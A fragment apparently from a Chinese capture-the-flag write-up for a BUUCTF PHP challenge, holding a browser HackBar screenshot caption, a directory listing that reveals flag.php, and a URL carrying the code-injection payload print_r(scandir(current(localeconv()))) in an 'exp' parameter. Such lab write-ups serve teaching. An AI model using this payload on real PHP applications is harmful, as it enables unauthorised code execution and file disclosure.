 flag在哪里呢?
Array ( [0] => . [1] => .. [2] => .git [3] => flag.php [4] => index.php )
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar 应用程序 Cookie Edi
Encryption Encoding SQL XSS Other
Load URL http://e8dfb241-3027-4e1f-92c5-68f762f0d7e8.node3.buuoj.cn/?exp=print_r(scandir(current(localeconv())));
Split URL